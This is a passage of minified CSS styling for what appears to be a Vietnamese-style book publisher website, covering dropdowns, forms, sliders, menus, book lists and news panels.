.partner-item-image{width:100%;height:100%;border-radius:5px;border:1px solid #d1d1d1;display:flex}.filter_menu .partner-items .partner-item-image img{width:56px;margin:auto}.filter_menu .partner-items .partner-item-tooltip{position:absolute;font-size:12px;padding:6px;background:#333;color:#fff;text-align:center;top:-12px;left:50%;transform:translate(-50%,-100%);white-space:nowrap;border-radius:5px;transition:.3s ease;opacity:0}.filter_menu .partner-items .partner-item-tooltip::before{position:absolute;bottom:0;left:50%;transform:translate(-50%,50%) rotate(45deg);width:8px;height:8px;background:#333;content:''}.select2-dropdown{border:1px solid #e0e0e0;border-radius:5px!important;display:flex;flex-direction:column-reverse;overflow:hidden;margin-top:1px}.select2-dropdown .select2-search{background:#f2f2f2;border-radius:5px;border-top-right-radius:0;border-top-left-radius:0}.select2-dropdown .select2-search_field{border:none!important;outline:0;background:#f2f2f2;color:#828282;font-size:14px;position:relative;display:block}.select2-dropdown .select2-results{display:block}.select2-dropdown .select2-results_options{border-radius:5px;overflow:hidden}.select2-dropdown .select2-results_option{padding:13px 27px!important;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none;transition:all .3s;position:relative;font-size:12px}.select2-dropdown{border:1px solid #e0e0e0;border-radius:5px!important;display:flex;flex-direction:column-reverse;overflow:hidden;margin-top:1px}.select2-dropdown .select2-search{background:#f2f2f2;border-radius:5px;border-top-right-radius:0;border-top-left-radius:0}.select2-dropdown .select2-search_field{border:none!important;outline:0;background:#f2f2f2;color:#828282;font-size:14px;position:relative;display:block}.select2-dropdown .select2-results{display:block}.select2-dropdown .select2-results_options{border-radius:5px;overflow:hidden}.select2-dropdown .select2-results_option{padding:6px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none;transition:all .3s;position:relative}.nxb-form .form-control{box-shadow:none;outline:0}.nxb-form .form-control:active,.nxb-form .form-control:focus{box-shadow:none}.nxb-form .select-filter select{border:1px solid #ced4da}.nxb-form .select-filter select:active,.nxb-form .select-filter select:focus{border:1px solid #ced4da;border-left:none}.nxb-form .select-filter:after{border-top:5px solid #91909a}.nxb-form label{font-size:14px;line-height:16px;color:#91909a;margin-bottom:10px}.nxb-form input,.nxb-form textarea{font-weight:500;font-size:16px;line-height:19px}.nxb-form input::-webkit-input-placeholder,.nxb-form textarea::-webkit-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.nxb-form input::-moz-placeholder,.nxb-form textarea::-moz-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.nxb-form input:-ms-input-placeholder,.nxb-form textarea:-ms-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.nxb-form input::-ms-input-placeholder,.nxb-form textarea::-ms-input-placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.nxb-form input::placeholder,.nxb-form textarea::placeholder{font-weight:400;font-size:14px;line-height:16px;color:#4f4f4f}.nxb-form i{color:#91909a;width:100%}.nxb-form .nxb-input-append-icon,.nxb-form .nxb-input-prepend-icon{background-color:transparent}.nxb-form .nxb-input-prepend-icon{position:relative;border-right:none;padding:0}.nxb-form .nxb-input-prepend-icon:after{content:"";position:absolute;width:1px;right:0;background:#ced4da;height:72%;top:50%;transform:translateY(-50%);z-index:999}.nxb-form .nxb-prepend input{border-left:none}.nxb-form .nxb-prepend input:active,.nxb-form .nxb-prepend input:focus{border-left:none}.nxb-form .nxb-prepend select{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}.nxb-form .nxb-append input{border-right:none}.nxb-form .nxb-append input:active,.nxb-form .nxb-append input:focus{border-right:none}.nxb-form-inline label{margin:0}.nxb-form-h-49 input[type=email],.nxb-form-h-49 input[type=password],.nxb-form-h-49 input[type=text]{height:49px}.nxb-form-h-49 .select-filter select{height:49px}.nxb-form-h-49 .input-group .nxb-input-prepend-icon{width:49px}.nxb-form-h-49 .input-group .nxb-input-append-icon{width:49px}.nxb-form-h-44 input[type=email],.nxb-form-h-44 input[type=password],.nxb-form-h-44 input[type=text]{height:44px}.nxb-form-h-44 .select-filter select{height:44px}.nxb-form-h-44 .input-group .nxb-input-prepend-icon{width:44px}.nxb-form-h-44 .input-group .nxb-input-append-icon{width:44px}.nxb-form-h-40 input[type=email],.nxb-form-h-40 input[type=password],.nxb-form-h-40 input[type=text]{height:40px}.nxb-form-h-40 .select-filter select{height:40px}.nxb-form-h-40 .input-group .nxb-input-prepend-icon{width:40px}.nxb-form-h-40 .input-group .nxb-input-append-icon{width:40px}.nxb-form-brown-1 .form-control{border:1px solid #e1d6bf}.nxb-form-brown-1 .form-control:active,.nxb-form-brown-1 .form-control:focus{border:1px solid #e1d6bf}.nxb-form-brown-1 .select-filter select{border:1px solid #e1d6bf;border-left:none}.nxb-form-brown-1 .select-filter select:active,.nxb-form-brown-1 .select-filter select:focus{border:1px solid #e1d6bf;border-left:none}.nxb-form-brown-1 .nxb-input-append-icon,.nxb-form-brown-1 .nxb-input-prepend-icon{border:1px solid #e1d6bf}.nxb-form-brown-1 .nxb-input-prepend-icon:after{background:#e1d6bf}.nxb-form-bg-input-grey-3 .form-control{border:1px solid #e0e0e0;background:#f2f2f2}.nxb-form-bg-input-grey-3 .form-control:active,.nxb-form-bg-input-grey-3 .form-control:focus{border:1px solid #e0e0e0}.nxb-form-bg-input-grey-3 .select-filter select{border:1px solid #e0e0e0;border-left:none}.nxb-form-bg-input-grey-3 .select-filter select:active,.nxb-form-bg-input-grey-3 .select-filter select:focus{border:1px solid #e0e0e0;border-left:none}.nxb-form-bg-input-grey-3 .nxb-input-append-icon,.nxb-form-bg-input-grey-3 .nxb-input-prepend-icon{border:1px solid #e0e0e0;background:#f2f2f2}.nxb-form-bg-input-grey-3 .nxb-input-prepend-icon:after{background:#e0e0e0}.favourite-book{display:none}.favourite-book .infor_text-mobile{display:none}.favourite-book .favourite-book_title .box{display:flex;justify-content:space-between;align-items:center}.favourite-book .favourite-book_title .box h3{margin-bottom:0;color:#02010e}.favourite-book .favourite-book_wrapper{max-width:100vw}.favourite-book .favourite-book_wrapper .col-6:not(:last-child) .book_wrapper-content{margin-bottom:22px}.favourite-book .favourite-book_wrapper .favourite-book_box{width:100%}.favourite-book .favourite-book_wrapper .favourite-book_box .favourite-book_row{margin-left:0;margin-right:0}.favourite-book .favourite-book_wrapper .favourite-book_box .favourite-book_col{padding:0 6px}.favourite-book .favourite-book_wrapper .book_wrapper-content .wrapper_content-infor .content_infor-text p{font-size:14px;font-weight:500;line-height:19px;text-align:justify;padding-top:13px;text-overflow:ellipsis;overflow-x:auto;margin-bottom:5.5px;color:#02010e}.favourite-book .favourite-book_wrapper .book_wrapper-content .wrapper_content-infor .content_infor-text p.infor_text-mobile{text-align:center;padding-top:17.61px;font-weight:500;font-size:16px;line-height:19px}.favourite-book .favourite-book_wrapper .book_wrapper-content .wrapper_content-infor .content_infor-author{font-size:14px;font-weight:300;line-height:16.41px;color:#4f4f4f;margin-top:5.5px;margin-bottom:8px}.favourite-book .favourite-book_wrapper .book_wrapper-content .wrapper_content-infor .content_infor-cost{font-style:normal;font-weight:500;font-size:14px;line-height:16px;color:#aa8b47}.scroll_to-top{position:fixed;bottom:16px;right:16px;cursor:pointer;display:none;z-index:99}.scroll_to-top a{display:block;width:50px;height:50px;background-color:#555;line-height:50px;color:#fff;text-align:center;border-radius:8px}.home-sliderMb_item-caption{position:absolute;left:18px;bottom:18px}.home-sliderMb_item-caption span{font-size:14px;color:#fff;line-height:16px;font-weight:400}.home-sliderMb_item-caption .caption_title{margin-bottom:0;font-size:36px;line-height:34px;color:#fff;font-weight:500}.home-sliderMb .owl-dots{position:absolute;right:13px;bottom:13px}.home-sliderMb .owl-dots button.owl-dot{width:8px;height:8px;border-radius:50%;display:inline-block;background:#828282;margin:0 7px;opacity:.5}.home-sliderMb .owl-dots button.owl-dot.active{background-color:#d4b26b;opacity:1}.home-sliderMb .owl-dots button.owl-dot:focus{outline:0}.home-sliderMb .owl-dots span{font-size:70px;position:relative}.home-slider_inner{padding:8px 0 0 0;margin-left:317px}.home-slider_item{overflow:hidden;height:281px}.home-slider_item img{border-radius:5px;-o-object-fit:cover;object-fit:cover;height:100%}.home-slider .owl-carousel .owl-nav button{position:absolute;outline:0;opacity:.5;top:50%;transform:translateY(-50%)}.home-slider .owl-carousel .owl-stage-outer{border-radius:5px}.home-slider .owl-carousel .owl-nav button.owl-prev{left:20px}.home-slider .owl-carousel .owl-nav button.owl-next{right:20px}.home-slider .owl-dots{position:absolute;left:50%;transform:translateX(-50%);bottom:14px}.home-slider .owl-dots button.owl-dot{width:13.6px;height:13.6px;border-radius:50%;display:inline-block;background:#828282;margin:0 7px;opacity:.5}.home-slider .owl-dots button.owl-dot.active{background-color:#d4b26b;opacity:1}.home-slider .owl-dots button.owl-dot:focus{outline:0}.home-slider span{font-size:70px;position:relative}.home-slider .owl-nav button:focus{outline:0}.home-slider_ads-item{margin-bottom:10px;overflow:hidden;height:136px}.home-slider_ads-item img{border-radius:5px;-o-object-fit:cover;object-fit:cover;width:100%}.home-slider_botAds,.home-slider_imgBottom{overflow:hidden;height:136px;margin-top:14px}.home-slider_botAds img,.home-slider_imgBottom img{width:100%;border-radius:5px}.home-slider_imgBottom{overflow:hidden;height:136px}.home-slider_imgBottom img{-o-object-fit:cover;object-fit:cover;width:100%}.infoaccount{font-family:Roboto}.infoaccount_main-form{background-color:#fff;margin:20px 0;padding:20px 0;text-align:center;justify-content:center;border-radius:5px}.infoaccount_main-form form{padding:25px}.infoaccount_main-form .form-input{display:flex;border:1px solid #e0e0e0;border-radius:5px;height:47px;align-items:center;background-color:#f5f6fa}.infoaccount_main-form .form-input .icon-input,.infoaccount_main-form i{padding:16px}.infoaccount_main-form .form-btn{border:none}.infoaccount_main-form input{outline:0;border:none;font-size:16px;font-weight:400;background-color:#f5f6fa;color:#02010e}.infoaccount_main-form input.ellipsis{margin-right:10px;border-left:1px solid #e0e0e0}.infoaccount_main-form input[type=submit]{background:#d4b26b;border-radius:5px;color:#fff;font-size:18px;letter-spacing:1px;font-weight:500;cursor:pointer;width:100%;height:47px}.latest-news{border-radius:5px;background-color:#fff}.latest-news_heading{padding-bottom:8px}.latest-news_heading-label{color:#8c8c8c!important}.latest-news_heading-view{text-decoration:none}.latest-news_heading-view svg{position:relative;top:-1px}.latest-news_heading-view h6{color:#8c8c8c!important}.latest-news_heading::before{content:"";position:absolute;left:0;right:0;top:100%;bottom:0;height:1px;background-color:#e2ebee}.latest-news_body-box a img{border-radius:5px}.latest-news_body-box .box_date{color:#333}.latest-news_body-box .box_label a{color:#212529}.latest-news_body-box .box_author{color:#4f4f4f}.latest-news_body-box .box_content{color:#4f4f4f;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}.latest-news_body-list .list_item{margin-bottom:35px}.latest-news_body-list .list_item a .list_item-img img{-o-object-fit:cover;object-fit:cover;border-radius:5px}.latest-news_body-list .list_item a .list_item-main{width:206px;font-family:Inter,sans-serif}.latest-news_body-list .list_item a .list_item-main .main_title{color:#02010e}.latest-news_body-list .list_item a .list_item-main .main_content{color:#4f4f4f;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.latest-news_body-list .list_item a .list_item-main .main_date{color:#828282}.latest-news_body-list .list_item:last-child{margin-bottom:0}.latest-news .owl-nav{margin-top:15px;margin-bottom:15px;text-align:center}.latest-news .owl-nav button{outline:0;margin-right:20px}.list_topic{width:100%}.list_topic .list_topic-category{background-color:#e5e5e5}.list_topic .list_topic-category .topic_category-title .category_title-content{font-size:18px;font-weight:400;line-height:28px;color:#02010e;margin-left:17.5px;padding-top:10px}.list_topic .list_topic-category .topic_category-list{display:flex;flex-wrap:wrap}.list_topic .list_topic-category .topic_category-list a.category_list-items{background-color:#f2c94c;align-items:center;border-radius:12px;color:#fff;height:92px;display:flex;justify-content:center;align-items:center;margin-bottom:30px;margin-right:17.5px;margin-left:17.5px;width:177px}.list_topic .list_topic-category .topic_category-list a.category_list-items:hover{-webkit-filter:brightness(105%);filter:brightness(105%)}.list_topic .list_topic-category .topic_category-list a.category_list-items p.list_items-content{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-bottom:0}.list_topic .list_topic-category .topic_category-list a.category_list-items p.list_items-content span.items_content-num{font-size:24px;line-height:28px;font-weight:700;color:#fff;font-family:Inter,sans-serif}.list_topic .list_topic-category .topic_category-list a.category_list-items p.list_items-content span.items_content-text{font-size:14px;font-weight:400;color:#fff;line-height:16px;white-space:nowrap}.menu_component{background:#be9c58;position:relative}.menu_component .menu_component_wrap{height:52px}.menu_component-overlay{position:absolute;top:100%;width:100%;background-color:rgba(0,0,0,.2);z-index:10;display:none}.menu_component .menu_category{position:relative;width:285px;height:100%;padding:15px 0 15px 20px;transition:.3s ease;margin-right:30px;font-size:16px;color:#fff;font-weight:400;cursor:pointer;background:#d1ae66}.menu_component .download-category{padding:14px;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0}.menu_component .menu_category.menu_index{width:285px}.menu_component .menu_category.active .dropdown-menu{display:block}.menu_component .menu_category .dropdown-menu{width:100%;border-radius:0;margin:0;border:none}.menu_component .menu_category .dropdown-menu li{padding:0 20px}.menu_component .menu_category .dropdown-menu li.submenu-child_item{padding:5px 0}.menu_component .menu_category .dropdown-menu .popover{border:1px solid #f2f2f2;display:none;top:0!important;width:calc(1115px - 287px);max-width:100vw;border-radius:0;height:100%}.menu_component .menu_category .dropdown-menu .popover .submenu_item{border-right:1px solid #ececec;padding:20px}.menu_component .menu_category .dropdown-menu .popover .submenu_item.border-none{border:none}.menu_component .menu_category .dropdown-menu .popover .submenu_item .title{font-size:15px;font-weight:600;color:#4f4f4f;position:relative;padding-bottom:10px;margin-bottom:10px}.menu_component .menu_category .dropdown-menu .popover .submenu_item .title::before{position:absolute;content:"";width:30px;height:1px;background:#d4b26b;bottom:0;left:0}.menu_component .menu_category .dropdown-menu .popover .submenu_item .submenu_list .list_item .submenu-child{padding-left:20px;display:none}.menu_component .menu_category .dropdown-menu .popover .submenu_item .submenu_list .list_item .submenu-child .item-link{color:#4f4f4f}.menu_component .menu_category .dropdown-menu .popover .submenu_item .submenu_list .list_item .submenu-child .item-link:hover{color:#d4b26b}.menu_component .menu_category .dropdown-menu .popover .submenu_item .submenu_list .list_item .list_link{transition:.3s ease;color:#4f4f4f;display:block;padding:5px 0;font-size:14px}.menu_component .menu_category .dropdown-menu .popover .submenu_item .submenu_list .list_item .list_link .image_megamenu{width:100%}.menu_component .menu_category .dropdown-menu .popover .submenu_item .submenu_list .list_item .list_link:hover{color:#d4b26b}.menu_component .menu_category .dropdown-menu .popover .submenu_item .submenu_list .list_item .list_link:hover .link_icon svg path{fill:#d4b26b!important}.menu_component .menu_category .dropdown-menu .popover .submenu_item .submenu_list .list_item .list_link .link_icon{margin-right:10px}.menu_component .menu_category .dropdown-menu .popover .submenu_item .submenu_list .list_item .list_link .link_icon svg path{transition:.3s ease}.submenu_item .submenu_list{padding-top:10px}.menu_component .menu_category .dropdown-menu .category_link{color:#4f4f4f;display:block;padding:12.4px 0;transition:.3s ease;border-bottom:1px solid #f2f2f2;font-weight:400;font-size:14px;white-space:nowrap}.menu_component .menu_category .dropdown-menu .category_link .category_icon{flex:0 0 20px;max-width:20px;margin-right:5px}.menu_component .menu_category .dropdown-menu .category_link .category_icon svg{width:18px;height:100%}.menu_component .menu_category .dropdown-menu .category_link .category_icon svg path{transition:.3s ease;fill:#91909a!important}.menu_component .menu_category .dropdown-menu .category_link .category_arrow{margin-left:auto}.menu_component .menu_category .dropdown-menu .category_link .category_arrow svg path{transition:.3s ease;fill:#91909a!important}.menu_component .menu_category .dropdown-menu .category_link.maintainHover{color:#d4b26b!important;border-color:#d4b26b}.menu_component .menu_category .dropdown-menu .category_link.maintainHover .popover{display:block}.menu_component .menu_category .dropdown-menu .category_link.maintainHover .category_arrow svg path,.menu_component .menu_category .dropdown-menu .category_link.maintainHover .category_icon svg path{fill:#d4b26b!important}.menu_component .menu_category .fa-bars{margin-right:15px}.menu_component .menu_category.active,.menu_component .menu_category:hover{background:#d4b880}.menu_component .menu_category .category_show_all{font-size:14px;font-weight:700;color:#d4b26b;display:block;padding:15px 0}.menu_component .menu_search{padding:0 30px;max-width:500px;flex:1;border-radius:20px;height:36px;background:#f2f2f2;margin-right:20px}.menu_component .menu_search .search_input{outline:0;border:none;width:100%;height:100%;background:0 0;font-size:13px;font-weight:400}.menu_component .menu_search .search_input::-webkit-input-placeholder{color:#828282}.menu_component .menu_search .search_input::-moz-placeholder{color:#828282}.menu_component .menu_search .search_input:-ms-input-placeholder{color:#828282}.menu_component .menu_search .search_input::-ms-input-placeholder{color:#828282}.menu_component .menu_search .search_input::placeholder{color:#828282}.menu_component .menu_search .search_submit{position:relative;outline:0;border:none;background:0 0;font-size:14px;color:#4f4f4f;padding:0 15px;white-space:nowrap;border-left:1px solid #e0e0e0;cursor:pointer}.menu_component .menu_search .search_submit:hover .button_icon{background:#404040}.menu_component .menu_search .search_submit .button_icon{position:absolute;right:-15px;top:50%;transform:translate(50%,-50%);width:36px;height:36px;display:flex;border-radius:50%;background:#b70808;transition:.3s ease}.menu_component .menu_search .search_submit .button_icon:hover{background:#950000}.menu_component .menu_search .search_submit .button_icon i{margin:auto;color:#fff}.menu_component .menu_my_book{margin-left:auto;position:relative;background:#fff;padding:6px 12px;border-radius:6px;font-size:11px;color:#d4b26b;cursor:pointer;transition:.3s ease}.menu_component .menu_my_book a{display:flex;align-items:center;color:#d4b26b}.menu_component .menu_my_book:hover{color:#eae8dc;background:#4f4f4f}.menu_component .menu_my_book:hover svg path{fill:#eae8dc}.menu_component .menu_my_book .my_book_notification{position:absolute;top:0;right:0;border-radius:50%;background:#f2c94c;font-size:11px;width:20px;height:20px;transform:translate(50%,-50%);color:#be2623}.menu_component .menu_my_book .my_book_icon{flex:0 0 22px;max-width:22px;margin-right:5px}.menu_component .menu_my_book .my_book_icon svg path{transition:.3s ease}.menu_component-mobile{background:#be9c58;padding:12px 0;display:none}.menu_component-mobile .menu_search{padding:10px 15px;border-radius:30px;height:40px;background:#fff}.menu_component-mobile .menu_search .search_input{outline:0;border:none;width:100%;height:100%;background:0 0;font-size:13px;font-weight:400}.menu_component-mobile .menu_search .search_input::-webkit-input-placeholder{color:#828282}.menu_component-mobile .menu_search .search_input::-moz-placeholder{color:#828282}.menu_component-mobile .menu_search .search_input:-ms-input-placeholder{color:#828282}.menu_component-mobile .menu_search .search_input::-ms-input-placeholder{color:#828282}.menu_component-mobile .menu_search .search_input::placeholder{color:#828282}.menu_component-mobile .menu_search .search_submit{position:relative;outline:0;border:none;background:0 0;cursor:pointer;margin-right:10px}.menu_component-mobile .menu_search .search_submit svg path{fill:#c1c0c8}.main-menu{margin-left:auto}.main-menu li{color:#fff;padding:0 5px 0 5px;position:relative}.main-menu li:hover>a{color:#fe9}.main-menu li a{font-size:14px;padding:0 5px 0 5px;cursor:pointer;color:#fff}.main-menu li:not(:last-child)::before{position:absolute;top:50%;right:0;height:16px;transform:translateY(-50%);width:1px;content:'';background:#fff}.menu_list-mobile{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;visibility:hidden}.menu_list-mobile.active{visibility:visible}.menu_list-mobile.active .menu_list_overlay{opacity:1}.menu_list-mobile.active .menu_list_wrap{transform:translateX(0)}.menu_list-mobile .menu_list_overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);z-index:1001;opacity:0;transition:.3s ease}.menu_list-mobile .menu_list_wrap{width:284px;overflow:auto;background:#fff;right:0;top:0;height:100%;position:absolute;z-index:1002;transition:.3s ease;padding:0 22px;transform:translateX(100%)}.menu_list-mobile .menu_list_wrap .category_show_all{margin-top:15px;font-size:14px;font-weight:700;color:#d4b26b;display:block;padding:15px 0}.menu_list-mobile .menu_list_wrap .category_show_all i{margin-right:10px}.menu_list-mobile .menu_list_wrap>li.active .category_link .category_arrow{transform:rotate(-90deg)}.menu_list-mobile .menu_list_wrap .popover_submenu{display:none}.menu_list-mobile .menu_list_wrap .popover_submenu li.active .category_link .category_arrow{transform:rotate(-90deg)!important}.menu_list-mobile .menu_list_wrap .popover_submenu .category_link{padding:10px 0 10px 25px;font-size:14px;border:none}.menu_list-mobile .menu_list_wrap .popover_submenu .category_link .category_icon{flex:0 0 6px;max-width:6px;margin-right:10px}.menu_list-mobile .menu_list_wrap .popover_submenu .category_link .category_arrow{transform:rotate(90deg)!important}.menu_list-mobile .menu_list_wrap .popover_submenu .submenu_item{padding-left:30px;display:none}.menu_list-mobile .menu_list_wrap .popover_submenu .submenu_item.border-none{border:none}.menu_list-mobile .menu_list_wrap .popover_submenu .submenu_item .title{font-size:15px;font-weight:600;color:#4f4f4f;position:relative;padding-bottom:10px;margin-bottom:10px}.menu_list-mobile .menu_list_wrap .popover_submenu .submenu_item .title::before{position:absolute;content:"";width:30px;height:1px;background:#d4b26b;bottom:0;left:0}.menu_list-mobile .menu_list_wrap .popover_submenu .submenu_item .submenu_list .list_item .list_link{transition:.3s ease;color:#4f4f4f;display:block;padding:5px 0 5px 13px;font-size:14px}.menu_list-mobile .menu_list_wrap .popover_submenu .submenu_item .submenu_list .list_item .list_link .image_megamenu{width:100%}.menu_list-mobile .menu_list_wrap .popover_submenu .submenu_item .submenu_list .list_item .list_link:hover{color:#d4b26b}.menu_list-mobile .menu_list_wrap .popover_submenu .submenu_item .submenu_list .list_item .list_link:hover .link_icon svg path{fill:#d4b26b!important}.menu_list-mobile .menu_list_wrap .popover_submenu .submenu_item .submenu_list .list_item .list_link .link_icon{margin-right:10px}.menu_list-mobile .menu_list_wrap .popover_submenu .submenu_item .submenu_list .list_item .list_link .link_icon svg path{transition:.3s ease}.menu_list-mobile .menu_list_wrap .category_link{color:#4f4f4f;display:block;padding:15px 0;transition:.3s ease;border-bottom:1px solid #f2f2f2;font-weight:400;font-size:14px;white-space:nowrap}.menu_list-mobile .menu_list_wrap .category_link.border-bottom-none{border-bottom:none}.menu_list-mobile .menu_list_wrap .category_link .category_icon{flex:0 0 20px;max-width:20px;margin-right:13px}.menu_list-mobile .menu_list_wrap .category_link .category_icon svg{width:100%;height:100%}.menu_list-mobile .menu_list_wrap .category_link .category_icon svg path{transition:.3s ease;fill:#91909a!important}.menu_list-mobile .menu_list_wrap .category_link .category_arrow{margin-left:auto;transition:.3s ease;transform:rotate(90deg)}.menu_list-mobile .menu_list_wrap .category_link .category_arrow svg path{transition:.3s ease;fill:#91909a!important}.menu_list-mobile .menu_list_wrap .category_link.active,.menu_list-mobile .menu_list_wrap .category_link:hover{color:#d4b26b!important;border-color:#d4b26b}.menu_list-mobile .menu_list_wrap .category_link.active .category_arrow svg path,.menu_list-mobile .menu_list_wrap .category_link.active .category_icon svg path,.menu_list-mobile .menu_list_wrap .category_link:hover .category_arrow svg path,.menu_list-mobile .menu_list_wrap .category_link:hover .category_icon svg path{fill:#d4b26b!important}.partner-card .partner-card-img{padding:38px 0}.partner-card .card-content-title{font-size:15px;font-weight:500;color:#d4b26b}.partner-card .bottom-book-amount{color:#4f4f4f;font-size:14px;font-weight:400}.large-title-32{font-style:normal;font-size:32px;line-height:39px;color:#3f3b3b}.h1-28{font-style:normal;font-size:28px;line-height:44px;color:#3f3b3b}.h2-24{font-style:normal;font-size:24px;line-height:36px;color:#3f3b3b}.h3-20{font-style:normal;font-size:16px;font-weight:500;line-height:30px;color:#3f3b3b}.h4-18{font-style:normal;font-size:18px;line-height:24px;color:#3f3b3b}.h5-16{font-style:normal;font-size:16px;line-height:24px;color:#3f3b3b}.h6-14{font-style:normal;font-size:14px;line-height:17px;color:#3f3b3b}.body-13{font-style:normal;font-size:13px;line-height:21px;color:#3f3b3b}.caption-12{font-style:normal;font-size:12px;line-height:15px;color:#3f3b3b}.bold{font-weight:700}.medium{font-weight:500}.regular{font-weight:400}.w-20{width:calc(20% - 30px);margin:0 15px}.sm-11{font-size:11px;line-height:13.31px}.select-filter{position:relative}.select-filter select{font-size:14px;font-weight:400;padding:5px 20px;height:auto;outline:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.select-filter select:active,.select-filter select:focus{outline:0;box-shadow:none;border:1px solid #4f4f4f}.select-filter:after{content:"";position:absolute;top:50%;right:18px;width:0;height:0;margin-top:-2px;border-top:5px solid #4f4f4f;border-right:5px solid transparent;border-left:5px solid transparent}.table-select{width:60px;height:30px}.table-select .select-filter select{padding:2px 10px;border:1px solid #e0e0e0}.table-select .select-filter:after{right:10px;border-top:5px solid #828282}.table-select .select-filter:focus{border:1px solid #e0e0e0}.table-select span{font-weight:400;font-size:16px;line-height:19px;color:#4f4f4f}.box-filter{width:169px;height:42px}.table-header{font-weight:500;font-size:20px;line-height:32px;color:#02010e;margin:0}.nxb-table td,.nxb-table th,.nxb-table thead,.nxb-table tr{white-space:nowrap;border:none}.nxb-table thead{background:#f8f8f8}.nxb-table thead th{border-bottom:none}.nxb-table tbody tr:nth-of-type(odd){background-color:#fafbff}.toast-wrapper{background-color:#fff;padding:29px 50px;text-align:center;border:1px solid rgba(0,0,0,.05);box-shadow:0 0 32px rgba(136,152,170,.15);border-radius:10px}.printer-list-heading{margin-bottom:45px;color:#02010e}.printer-list-heading::before{content:"";position:absolute;bottom:-15px;width:120px;height:2px;left:50%;transform:translateX(-50%);background:#d4b26b}.printer-list-content h5{color:#02010e}.menu-topic{margin-bottom:24px;padding:20px 22px;border-radius:5px;background-color:#fff}.menu-topic_title{font-weight:500;color:#4f4f4f;font-size:18px;line-height:21px;display:block;margin-bottom:12px}.menu-topic_title:hover{color:#02010e}.menu-topic_list-item:not(:last-child){border-bottom:1px solid #d1d1d1}.menu-topic_list-item .item_links{color:#4f4f4f;display:flex;justify-content:start;align-items:center;font-weight:500;font-size:12px;line-height:14.06px;padding:10px 8px}.menu-topic_list-item .item_links-icon{height:20px;width:20px;margin-right:10px;font-size:18px;color:#555;display:flex;align-items:center;justify-content:center}.list_book-mb{padding:0 21px}.list_book-mb p.text-indent{padding-left:10px}.list_book-mb button.infor_btn-details.d-flex.justify-content-center.align-items-center.btn-red{background-color:#eb5757}.list_book-mb .list_book-title{width:100%;padding:20px 0 17px 0;border-bottom:1px solid #e1d6bf}.list_book-mb .list_book-title h4{font-style:normal;font-weight:500;font-size:20px;line-height:23.44px;margin-bottom:0;color:#02010e}.list_book-mb .list_book-title a{background:#d4b26b;border-radius:3px;width:68px;height:30px;padding:0 5px}.list_book-mb .list_book-title a span{font-size:14px;font-weight:500;line-height:16.41px;margin-right:5px;color:#fff}.list_book-mb .list_book-content{padding-top:16px;border-bottom:1px solid #e0e0e0;padding-bottom:16px}.list_book-mb .list_book-content:last-child{border-bottom:none}.list_book-mb .list_book-content .book_content-img{position:relative;width:115px}.list_book-mb .list_book-content .book_content-img span{color:#fff;height:20px;position:absolute;right:-6px;top:11px;font-size:13px;border-radius:4px;font-weight:400;line-height:20px;padding:0 9px;background-color:#27ae34}.list_book-mb .list_book-content .book_content-infor{padding-left:22px;font-family:Inter,sans-serif}.list_book-mb .list_book-content .book_content-infor .content_infor-title h4{font-size:16px;font-weight:500;line-height:18.75px;margin-bottom:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:#02010e}.list_book-mb .list_book-content .book_content-infor .content_infor-description{padding:8px 0}.list_book-mb .list_book-content .book_content-infor .content_infor-description p{font-size:13px;font-weight:400;line-height:22px;color:#828282;margin-bottom:0}.list_book-mb .list_book-content .book_content-infor .content_infor-btn button.infor_btn-details{width:110px;height:32px;border-radius:5px;color:#fff;border:none;background-color:#445ff5}.list_book-mb .list_book-content .book_content-infor .content_infor-btn button.infor_btn-details span{color:#fff;font-size:16px;font-weight:500;line-height:18.75px}.book_box{background:#fff;border-radius:5px;padding:20px 30px 20px 30px;margin-bottom:20px}.book_box .books_box-img{border-radius:5px}.book_box .heading{font-weight:500;font-size:24px;line-height:28.13px;color:#d4b26b;border-bottom:1px solid #cfe1e9;padding-bottom:10px}.new-feed{padding:25px 18px;background-color:#fff;border-radius:10px;font-family:Inter,sans-serif}.new-feed_heading{display:block;color:#02010e;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;margin-bottom:20px}.new-feed_heading:hover{color:#02010e}.new-feed_list-item{display:flex;align-items:center;margin-bottom:30px}.new-feed_list-item .item_link{display:flex;border-radius:10px;width:80px;height:80px;margin-right:10px;overflow:hidden}.new-feed_list-item .item_link img{-o-object-fit:cover;object-fit:cover}.new-feed_list-item .item_title{flex:1;text-decoration:none}.new-feed_list-item .item_title p{font-size:12px;line-height:14px;color:#02010e;margin:0;font-weight:500}.new-feed_list-item .item_title:hover p{color:#d4b26b}.new-feed_view{display:block;text-align:right;font-size:12px;color:#02010e}.new-feed_view:hover{color:#d4b26b}.news{padding:25px 18px;background-color:#fff;border-radius:5px;font-family:Inter,sans-serif}.news_heading{display:block;color:#02010e;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;margin-bottom:20px}.news_heading:hover{color:#02010e}.news_list-item{display:flex;align-items:center;margin-bottom:30px}.news_list-item .item_link{display:flex;border-radius:10px;width:80px;height:80px;margin-right:10px;overflow:hidden}.news_list-item .item_link img{-o-object-fit:cover;object-fit:cover;width:100%}.news_list-item .item_title{flex:1;text-decoration:none;display:flex;flex-direction:column}.news_list-item .item_title p{margin:0}.news_list-item .item_title:hover p.news_title{color:#d4b26b}.news_list-item .item_title .news_title{font-size:12px;margin-bottom:7px;color:#02010e;font-weight:500;line-height:14.06px;transition:all .2s 